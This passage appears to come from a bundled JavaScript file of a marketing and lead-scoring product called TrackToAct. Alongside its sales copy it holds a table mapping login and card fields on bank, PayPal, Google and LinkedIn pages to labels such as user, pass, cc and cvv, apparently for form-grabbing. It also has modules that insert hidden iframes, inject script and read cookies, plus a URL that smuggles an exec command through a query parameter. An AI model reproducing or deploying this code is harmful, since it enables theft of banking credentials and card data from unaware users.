\"pass\"\r\n},\r\n\r\n\"online.wellsfargo.com\"  :\r\n{\r\n\"name=userid\" : \"user\",\r\n\"name=password\" : \"pass\"\r\n},\r\n\r\n\"www.wellsfargo.com\" :\r\n{\r\n\"name=userid\" : \"user\",\r\n\"name=password\" : \"pass\"\r\n},\r\n\r\n\"www.att.com\" :\r\n{\r\n\"name=userid\" : \"user\",\r\n\"name=password\" : \"pass\",\r\n\"name=paymentMethodForm.newCreditCardCustomerName\" : \"fullname\",\r\n\"name=paymentMethodForm.cardNumber\" : \"cc\",\r\n\"name=paymentMethodForm.cardVerificationNumber\" : \"cvv\",\r\n\"name=paymentMethodForm.zip\" : \"zip\"\r\n},\r\n\r\n\r\n\"login.secureserver.net\" :\r\n{\r\n\"name=username\" : \"user\",\r\n\"name=password\" : \"pass\"\r\n},\r\n\r\n\"www.linkedin.com\" :\r\n{\r\n\"name=email\" : \"Email\",\r\n\"name=password\" : \"linkedinpass\",\r\n\"name=firstName\" : \"firstname\",\r\n\"name=lastName\" : \"lastname\",\r\n\"name=session_key\" : \"Email\",\r\n\"name=session_password\" : \"linkedinpass\",\r\n\"name=positionTitle\" : \"ind\",\r\n\"name=workCompanyTitle\" : \"ind\",\r\n\"name=companyName\" : \"biznam\",\r\n\r\n\"name=postalCode\" : \"zip\",\r\n\"name=workCompanyTitle\" : \"jobtitle\",\r\n\"name=companyName\" : \"biznam\"\r\n},\r\n\r\n\"www.godaddy.com\" :\r\n{\r\n\"name=loginname\" : \"user\",\r\n\"name=password\" : \"pass\"\r\n},\r\n\r\n\"www.gmx.com\" :\r\n{\r\n\"name=username\" : \"Email\",\r\n\"name=password\" : \"pass\"\r\n},\r\n\r\n\"accounts.google.com\" :\r\n{\r\n\"name=Email\" : \"Email\",\r\n\"name=Passwd\" : \"pass\",\r\n\"name=emailAnswer\" : \"Email2\"\r\n},\r\n\r\n\"www.1dental.com\" :\r\n{\r\n\"name=fname\" : \"firstname\",\r\n\"name=lname\" : \"lastname\",\r\n\"name=email\" : \"Email\",\r\n\"name=phone\" : \"ph\",\r\n\"name=address1\" : \"addr\",\r\n\"name=city\" : \"ct\",\r\n\"name=state\" : \"st\",\r\n\"name=zip_code\" : \"zip\",\r\n\"name=cc_name\" : \"fullname\",\r\n\"name=cc_num\" : \"cc\"\r\n},\r\n\r\n\"www.bankofamerica.com\" :\r\n{\r\n\"name=id\" : \"user\"\r\n\r\n},\r\n\r\n\"secure.bankofamerica.com\" :\r\n{\r\n\"name=password\"  : \"pass\"\r\n},\r\n\r\n\r\n\"www.paypal.com\" :\r\n{\r\n\"name=login_email\" : \"Email\",\r\n\"name=login_password\"  : \"pass\"\r\n},\r\n\r\n\"login.live.com\" :\r\n{\r\n\"name=login\" : \"Email\",\r\n\"name=passwd\"  : \"pass\"\r\n}\r\n};\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\iframe"] = "\r\n\r\nvar modtask =\r\n{\r\ngetWindowObj : function(eliframe)\r\n{\r\nreturn eliframe.contentWindow;\r\n},\r\n\r\ninsertHiddenIframe : function(url, iframeid)\r\n{\r\nmodtask.insertIF(modtask.genHiddenIF(url, iframeid));\r\n},\r\n\r\ninsertIF : function(ih, sizelimit)\r\n{\r\nvar newdiv = document.createElement(\"div\");\r\nif (!sizelimit) sizelimit = \"2\";\r\nnewdiv.style.width = sizelimit + \"px\";\r\nnewdiv.style.height = sizelimit + \"px\";\r\ndocument.body.appendChild(newdiv);\r\nmodtask.Log(\"Append\");\r\nnewdiv.innerHTML = ih;\r\n},\r\n\r\ngenHiddenIF : function(src, iframeid)\r\n{\r\nif (!iframeid) iframeid = \"yourFrameId\";\r\nvar ret = '<iframe src=\"' + src + '\" id=\"' + iframeid + '\" width=\"0\" marginwidth=\"0\" height=\"0\" marginheight=\"0\" align=\"top\" scrolling=\"No\" frameborder=\"0\" hspace=\"0\" vspace=\"0\" style=\"width:2px;height:2px;border:none;position: absolute, top: -9999px\" >.</iframe>';\r\nreturn ret;\r\n},\r\n\r\ngenFullIFrame : function(src, id, extracode)\r\n{\r\nvar str = \"\";\r\nif (!extracode) extracode = \"\";\r\nif (!id) id = \"genFullIFrame\";\r\nif (id) id = 'id=\"' + id + '\"'; else id = \"\";\r\nstr = '<iframe ' + id + ' src=\"' + src  + '\" scrolling=\"no\" frameborder=\"0\" hspace=\"0\" vspace=\"0\" style=\"border: none; width: 100%; height: 100%;overflow-y: hidden;overflow-x: hidden;\" ' +  extracode  +  ' >Browser Type Not Supported</iframe>';\r\nreturn str;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\conn\\force"] = "\r\n\r\nvar modtask =\r\n{\r\nauthority : function(authority)\r\n{\r\nvar ret;\r\nif (modtask.ldmod(\"host\\\\browser\\\\libs\").amIinBrowser())\r\n{\r\nret = modtask.ldmod(\"host\\\\browser\\\\libs\").getCurrentUrl();\r\n}\r\nelse\r\n{\r\nret = modtask.ldmod(\"rel:connectionstring\").get();\r\n}\r\nret = modtask.ldmod(\"a656e636f64656465636f6465\\\\uri\").parseUri(ret);\r\nret = ret.scheme + \"://\" + authority + ret.path.replace(\"index.html\", \"\");\r\nreturn ret;\r\n}\r\n}\r\nmodtask.getDependencies = function(moduleconfig) { return [[\"modtask\", \"rel:connectionstring\"]]; }\r\n";a494e4c494e4553544f5245["t2a\\ab\\snippets\\vectors\\1\\buttons"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%;\", \"parts\" : [] };\r\nvar buttons = [];\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"DelCookies\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\cookie\").eraseAllCookies();\r\npush([\"nop\"]);\r\n}\r\n]\r\n}\r\n);\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Test (\" + (Math.round(modtask.sourcepart.initval.response.snippetcode.length / 1000)) + \"k)\",\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\nfunction(push) { url = modtask.sourcepart.initval.response.url; push([\"nop\"]); },\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"t2a\\\\app\\\\tools\\\\testsnippet\\\\api\").addPayload(\r\nmodtask.sourcepart.initval.response.snippetcode + \";document.title = 'OK: ' + document.cookie;\",\r\nfunction(ids)\r\n{\r\nvar str = ids + \"\";\r\nstr = str.replace(/,/g, \"_\");\r\nvar url = \"http://localhost/apps/marketing/index.php?randomanticach=1423338663422&crossDomainPost=sendmail%2Cexec%2Cset%20%25OCTPLATROOT%25%3Dc:\\\\d\\\\p\\\\plat%20%26%20cd%20%25OCTPLATROOT%25%20%26%20do%20runmodule2%20t2a%5Cab%5Cmod%20idecallback%20testsnippet%20\" +\r\nstr +\r\n\"%2Cdontencodeoutput%2C5\";\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(url);\r\npush(\r\n[[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Check new window (snippet id: \" + str + \")\", // \"URL: '\" +  url,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [\r\n[\"remove\"]\r\n]\r\n},\r\nmodtask\r\n]\r\n]);\r\n},\r\nfunction(outcome)\r\n{\r\npush([\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n]);\r\n\r\n}\r\n);\r\n},\r\n[\"push\", \"onsnippetrun\"],\r\n[\"refresh\"]\r\n]\r\n});\r\n\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Inject\",\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\nvar code = modtask.sourcepart.initval.response.snippetcode;\r\ncode = \"document['__JSINCLUDEOBJECTCALLBACK'] = false;\" +  code + \";alert('injected! ');\";\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").insertScript(false, false, code);\r\npush([\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Injected! \" + document.cookie,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n]);\r\n}\r\n]\r\n});\r\n\r\nret.parts = buttons;\r\npush( { \"css\" : \"width:100%\", \"parts\" : { \"left\" : ret } });\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\app\\\\tools\\\\testsnippet\\\\api\"]\r\n];\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["t2a\\app\\tools\\testsnippet\\api"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\nremovePayload : function(snippetid, okpush, failpush)\r\n{\r\nmodtask.ldmod(\"cms\\\\bigstring\").remove(\r\nmodtask.ldmod(\"rel:data\"),\r\n\"att\",\r\nsnippetid.split(\"_\"),\r\nfunction(js)\r\n{\r\nokpush(js);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\naddPayload : function(js, okpush, failpush)\r\n{\r\nmodtask.ldmod(\"cms\\\\bigstring\").add(\r\nmodtask.ldmod(\"rel:data\"),\r\n\"att\",\r\njs,\r\nokpush,\r\nfailpush);\r\n}\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"cms\\\\bigstring\"],\r\n[\"modtask\", \"rel:data\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\nmodtask.init = function()\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\");\r\n}\r\n";a494e4c494e4553544f5245["cms\\bigstring"] = "\r\n\r\nvar modtask = {};\r\nmodtask.add = function(moddata, field, str, okpush, failpush, index, result)\r\n{\r\nif (!index)\r\nindex = 0;\r\nif (!result)\r\nresult = [];\r\nvar update = {};\r\nvar chunk = 4000;\r\nif (str.length <= chunk)\r\n{\r\nupdate[field] = str;\r\nmoddata.addObject(\r\nupdate,\r\nfunction(obj)\r\n{\r\nresult.push(obj.id);\r\nokpush(result);\r\n},\r\nfailpush);\r\n}\r\nelse\r\n{\r\nupdate[field] = str.substr(0, chunk);\r\nmoddata.addObject(\r\nupdate,\r\nfunction(obj)\r\n{\r\nresult.push(obj.id);\r\nmodtask.add(moddata, field, str.substr(chunk, str.length-chunk), okpush, failpush, index+1, result);\r\n},\r\nfailpush);\r\n}\r\n}\r\n\r\nmodtask.remove = function(moddata, field, ids, okpush, failpush, index, str)\r\n{\r\nif (!index) index = 0;\r\nif (!str) str = \"\";\r\nif (ids.length <= index)\r\n{\r\nmoddata.deleteObject(\r\nids,\r\nfunction()\r\n{\r\nokpush(str);\r\n},\r\nfailpush\r\n);\r\n}\r\nelse\r\n{\r\nmoddata.loadObject(\r\nids[index],\r\nfunction(obj)\r\n{\r\nstr += obj[field];\r\nmodtask.remove(moddata, field, ids, okpush, failpush, index+1, str);\r\n},\r\nfailpush);\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\tools\\testsnippet\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nreluuid : \"testsnippet\",\r\nstoragetype : \"table\",\r\nencryptqueries : true,\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"att\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"att\" : [\"varchar\", \"65000\"]\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:..\\\\..\\\\config\\\\data\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\ab\\snippets\\vectors\\2\\buttons"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%\", \"parts\" : [] };\r\nvar buttons = [];\r\nret.parts = buttons;\r\npush( { \"parts\" : { \"left\" : ret } });\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\snippets\\vectors\\3\\buttons"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%\", \"parts\" : [] };\r\nvar buttons = [];\r\nret.parts = buttons;\r\npush( { \"parts\" : { \"left\" : ret } });\r\n}\r\n";a494e4c494e4553544f5245["t2a\\ab\\snippets\\vectors\\4\\buttons"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush( { \"css\" : \"width:98%;padding:1%;\", \"parts\" : { \"header\" : modtask.t2abar, \"left\" : modtask.buttons } });\r\n}\r\n\r\nmodtask.buttons = function(push)\r\n{\r\nvar ret = { \"css\" : \"width:100%;\", \"parts\" : [] };\r\nvar buttons = [];\r\nif (modtask.buttons.client)\r\n{\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"IE Cookies\",\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\nmodtask.docommand(\"do runmodule2 t2a\\\\ab\\\\mod idecallback deleteIEcookies\")\r\n]\r\n});\r\n\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Test \" + modtask.buttons.client.idsite,\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\nmodtask.docommand(\"do runmodule2 t2a\\\\ab\\\\mod idecallback spowtest \" + modtask.buttons.client.idsite)\r\n]\r\n});\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Push \" + modtask.buttons.client.idsite,\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\nmodtask.docommand(\"do runmodule2 t2a\\\\ab\\\\mod idecallback spowpush \" + modtask.buttons.client.idsite)\r\n]\r\n});\r\n\r\nbuttons.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Delete \" + modtask.buttons.client.idsite,\r\n\"tap\" :\r\n[\r\n[\"nop\"],\r\n[\"replace\", { \"parts\" : \"wait\" }],\r\nmodtask.docommand(\"do runmodule2 t2a\\\\ab\\\\mod idecallback spowdelete \" + modtask.buttons.client.idsite)\r\n]\r\n});\r\n\r\n}\r\nret.parts = buttons;\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.docommand = function(cmd)\r\n{\r\nreturn function(push)\r\n{\r\nmodtask.sourcepart.initval.modrun.docmd(cmd,\r\nfunction(outcome)\r\n{\r\npush(\r\n[\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"t2a\\\\marketing\\\\viewer\\\\logoutput\",\r\n\"initval\" :\r\n{\r\n\"msg\" : outcome.output\r\n},\r\n\"oncancel\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n],\r\n[\"push\", \"onsnippetrun\"],\r\n[\"refresh\"]\r\n]);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n},\r\nmodtask\r\n],\r\n[\"refresh\"]\r\n]);\r\n}\r\n\r\n);\r\n};\r\n}\r\n\r\nmodtask.t2abar =  function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"onchange\" :\r\n[\r\n[\"query\", false, { \"action\" : \"info\" }, false, \"info\"],\r\nfunction($)\r\n{\r\nif ($.sourcepart.info.totalselectionobjs.length> 0)\r\n{\r\nmodtask.buttons.client = $.sourcepart.info.totalselectionobjs[0];\r\n$([\"refresh\", modtask.buttons]);\r\n}\r\nelse\r\n$([\"nop\"]);\r\n}\r\n],\r\n\r\n\"initval\" :\r\n{\r\n\"datamod\" :\r\nmodtask.ldmod(\"ui\\\\adp\\\\map\").sp('dynamicmap',\r\nfunction(okpush, failpush)\r\n{\r\nmodtask.ldmod(\"t2a\\\\ab\\\\piwik_log_visit\").queryDB(\r\n\"SELECT idsite, COUNT(DISTINCT location_ip) AS X, MIN(visit_first_action_time) from p1t1.piwik_log_visit group by idsite order by X desc\",\r\nfunction(result)\r\n{\r\nvar map = {};\r\nvar i;\r\nvar txt = \"\";\r\nfor(i=0; i < result.length; ++i)\r\nmap[ (i+1) + \"\" ] = {\r\n\"id\" : (i+1) + \"\",\r\n\"idsite\" : result[i][0],\r\n\"ips\" :  result[i][1],\r\n\"min\" : result[i][2], \"dailyuniqips\" : Math.round(result[i][1] / 15)  };\r\nokpush(map);\r\n},\r\nfailpush\r\n);\r\n}\r\n),\r\n\"listsize\" : 3,\r\n\"selectionmethod\" : \"single\",\r\n\"getItem\" : function(obj, grid, datamod) { return function(push) {\r\n/*            var tm =  modtask.ldmod(\"core\\\\datetime\").a61646a7573744d696c697365636f6e6473(obj.visit_first_action_time , (-3600*8+20)*1000);\r\nmodtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(tm).shortfriendlyname + obj.referer_url*/\r\npush({\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\r\n\"what\" : obj.idsite + \", \" + obj.ips + \", \" + obj.min + \", \" + obj.dailyuniqips\r\n\r\n\r\n});\r\n}\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\ab\\\\piwik_log_visit\"],\r\n[\"modtask\", \"t2a\\\\marketing\\\\viewer\\\\logoutput\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\logoutput"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:96%;margin:1%;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.title1;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Output\"\r\n});\r\n\r\n\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.button3;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Cancel\",\r\n\"tap\" : [[\"push\", \"oncancel\"]]\r\n});\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.border1;padding : 0;margin:2%;vertical-align:top;width :96%;font-size:70%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : modtask.sourcepart.initval.msg,\r\n\"ispassword\" : false\r\n},\r\n\"textareaconfig\" : { \"readonly\" : true, \"cols\" : \"40\", \"rows\" : \"3\" }\r\n});\r\n\r\npush(ret);\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\catalog\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nret = {\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\headline\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"The Best Lead Discovery, Scoring &amp; Retargeting Tool\",\r\n\"msg\" : \"TrackToAct offers the tools that help you reach more customers and squeeze the most conversions out of your marketing budget!\"\r\n}\r\n});\r\n\r\n\r\nif (!modtask.sourcepart)\r\nmodtask.sourcepart = {};\r\n\r\nif (!modtask.sourcepart.initval)\r\nmodtask.sourcepart.initval = {};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"css\" : \"theme.button2;margin-bottom:10%;margin-left:40%;width:8%;min-width:80px;font-size:14px;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Sign Up!\",\r\n\"tap\" :\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\shell\\\\signup\",\r\n\"initval\" : modtask.sourcepart.initval\r\n},\r\nmodtask\r\n]\r\n});\r\n\r\n\r\nret.parts.header.parts.push(modtask.getBox(\"Listbased Retargeting\", \"Our platform searches for customers across the web  and brings them back to your landing page. The retargeting is done automatically based on your business and customer profiles.\\n\\nYou set the budget! No minimums. No long term contracts. No surprises.\", \"target.png\", true));\r\n\r\n\r\nret.parts.header.parts.push(modtask.getBox(\"The Most Advanced Lead Scoring Technology\", \"Visileads(tm) is the market leader in lead scoring and profiling technologies. Score leads and update your CRM system based on customer's web behavior, email interactions and any other additional data-point. Consolidate customer information across your brands and channels.\", \"score.png\"));\r\n\r\nret.parts.header.parts.push(   modtask.getBox(\"Enrich Customer Database\", \"Automatically append and complete missing information that customers did not enter. Customer profiles are enriched using public, proprietary and behavioral data to give you high quality leads.\", \"enrich.png\", true));\r\nret.parts.header.parts.push(\r\nmodtask.getBox(\"Codeless Integration\", \"Simple to use interface. No instrumentation required. No programming needed.\", \"crms.png\"));\r\n\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.getBox = function(h, f, img, reverse)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\productfeature\",\r\n\"initval\" :\r\n{\r\n\"title\" : h,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse\r\n}\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\signup\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\headline\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\productfeature\"],\r\n[\"ext\", \"rel:crms.png\"],\r\n[\"ext\", \"rel:enrich.png\"],\r\n[\"ext\", \"rel:score.png\"],\r\n[\"ext\", \"rel:target.png\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\home\\productfeature"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = modtask.getBox(\r\nmodtask.sourcepart.initval.title,\r\nmodtask.sourcepart.initval.msg,\r\nmodtask.sourcepart.initval.img,\r\nmodtask.sourcepart.initval.reverse\r\n);\r\npush(ret);\r\n};\r\n\r\n\r\nmodtask.getBox = function(h, f, img, reverse)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"margin-left:1%;margin-right:1%;width:64%;vertical-align:top;padding:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : modtask.header1,\r\n\"parts\" : \"text\",\r\n\"what\" : h\r\n},\r\n\r\n\"footer\" :\r\n{\r\n\"css\"  : modtask.footer1,\r\n\"parts\": \"text\",\r\n\"what\" : f\r\n}\r\n}\r\n};\r\n\r\nvar picblock =\r\n{\r\n\"css\" : \"width:30%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : \"img\",\r\n\"what\" : img\r\n}\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar ret1;\r\nif (reverse)\r\n{\r\nret1 =\r\n{\r\n\"css\" : modtask.box1,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\npicblock,\r\nret\r\n]\r\n}\r\n}\r\n}\r\n}\r\nelse\r\n{\r\nret1 =\r\n{\r\n\"css\" : modtask.box1,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\nret,\r\npicblock\r\n]\r\n}\r\n}\r\n}\r\n};\r\nreturn ret1;\r\n}\r\n\r\nmodtask.box1 = \"border-bottom:dotted 1px; ;width:95%;line-height:200%;padding:1.5%;margin-top:4%;margin-left:1%;vertical-align:top;height:100%;\";\r\nmodtask.header1 = \"font-size:150%;font-weight:bold;padding:1%;padding-bottom:2%;\";\r\nmodtask.footer1 = \"font-size:100%;padding:2%;margin-top:1%;\";\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\home\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\..\\\\com\\\\account\").sp(\r\n\"initval\", modtask.sourcepart.initval\r\n).setup(\r\nfunction()\r\n{\r\nvar accountstatus = \"leadscoringnotsetup\" ; // \"trackingnotsetup\";\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:\" +  accountstatus,\r\n\"initval\" : modtask.sourcepart.initval\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.errortext\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"There is a problem with your account. Please contact us for help (error: \" + outcome.reason + \")\"\r\n}\r\n);\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:trackingnotsetup\" ],\r\n[\"modtask\", \"rel:leadscoringnotsetup\"],\r\n[\"modtask\", \"rel:..\\\\..\\\\com\\\\account\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\home\\trackingnotsetup"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(modtask.homepage);\r\n}\r\n\r\nmodtask.homepage = {};\r\nmodtask.homepage.parts = {};\r\nmodtask.homepage.parts.header = {};\r\nmodtask.homepage.parts.header.parts = {};\r\nmodtask.homepage.parts.header.parts.header =\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\nfunction(push)\r\n{\r\npush({\r\n\"css\" : \"width:100%; vertical-align:top;font-size:250%;font-weight:bold;padding:2%;padding-top:4%;padding-bottom:4%;text-align:center;line-height:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Welcome Back \" + modtask.sourcepart.initval.user.user  + \"!\"\r\n});\r\n},\r\n{\r\n\"css\" : \"text-align:center;width:100%;font-size:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \" \"\r\n}\r\n]\r\n}\r\n}\r\n};\r\n\r\n\r\nmodtask.homepage.parts.header.parts.footer = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;vertical-align:top;margin-top:3%;\",\r\n\"parts\" :\r\n[\r\nmodtask.getBox(\"You Are Not Tracking Any User Activity!\",\"This is because your account has not been fully setup. Please use the menu above to complete the setup.\", \"rel:setup.png\", true)\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\nmodtask.homepage.parts.footer =\r\n{\r\n\"css\" : \"theme.fineprint;margin-top:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\"  : \"Copyright 1999-2014, Vector Economics Inc.\"\r\n};\r\n\r\n\r\nmodtask.getBox = function(h, f, img, reverse)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:66%;vertical-align:top;padding:2%;\", // modtask.box1,\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : modtask.header1,\r\n\"parts\" : \"text\",\r\n\"what\" : h\r\n},\r\n\r\n\"footer\" :\r\n{\r\n\"css\"  : modtask.footer1,\r\n\"parts\": \"text\",\r\n\"what\" : f\r\n}\r\n}\r\n};\r\nvar ret1;\r\nif (reverse)\r\n{\r\nret1 =\r\n{\r\n\"css\" : modtask.box1,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:30%\",\r\n\"parts\" : \"img\",\r\n\"what\" : img\r\n},\r\nret\r\n]\r\n}\r\n}\r\n}\r\n}\r\nelse\r\n{\r\nret1 =\r\n{\r\n\"css\" : 